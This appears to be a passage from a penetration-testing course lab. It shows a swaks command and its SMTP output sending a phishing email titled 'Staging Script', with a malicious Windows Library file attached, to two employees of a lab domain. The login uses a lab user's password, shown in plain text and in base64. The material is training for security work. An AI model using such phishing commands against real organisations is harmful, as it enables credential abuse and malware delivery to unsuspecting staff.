 kali@kali:~/beyond$ sudo swaks -t daniela@beyond.com -t marcus@beyond.com --from
john@beyond.com --attach @config.Library-ms --server 192.168.50.242 --body @body.txt --
header "Subject: Staging Script" --suppress-data -ap
Username: john
Password: dqsTwTpZPn#nL
=== Trying 192.168.50.242:25...
=== Connected to 192.168.50.242.
<-  220 MAILSRV1 ESMTP
 -> EHLO kali
<-  250-MAILSRV1
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> am9obg==
<-  334 UGFzc3dvcmQ6
 -> ZHFzVHdUcFpQbiNuTA==
<-  235 authenticated.
 -> MAIL FROM:<john@beyond.com>
<-  250 OK
 -> RCPT TO:<marcus@beyond.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 36 lines sent
<-  250 Queued (1.088 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
Listing 38 - Sending emails with the Windows Library file as attachment to marcus and daniela